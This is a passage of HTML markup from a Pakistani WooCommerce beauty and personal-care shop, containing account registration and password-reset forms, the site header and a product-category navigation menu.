	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="f0cc136426" /><input type="hidden" name="_wp_http_referer" value="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="ae36d4df62" /><input type="hidden" name="_wp_http_referer" value="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="1295" height="399" src="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest-.jpg 1295w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--500x154.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--600x185.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--300x92.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--1024x316.jpg 1024w, https://glamitup.pk/wp-content/uploads/2023/06/website-banner-latest--768x237.jpg 768w" sizes="(max-width: 1295px) 100vw, 1295px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Login" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 animated-submenu-block"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419 animated-submenu-block"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420 animated-submenu-block"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421 animated-submenu-block"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668 animated-submenu-block"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422 animated-submenu-block"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149 animated-submenu-block"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152 animated-submenu-inline"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>

<div	class="site-branding"
	data-id="logo"		>

			<a href="https://glamitup.pk/" class="site-logo-container" rel="home" itemprop="url" ><img width="809" height="484" src="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png" class="default-logo" alt="glamitup.pk" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile.png 809w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-500x299.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-600x359.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-300x179.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/logo-for-mobile-768x459.png 768w" sizes="(max-width: 809px) 100vw, 809px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://glamitup.pk/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
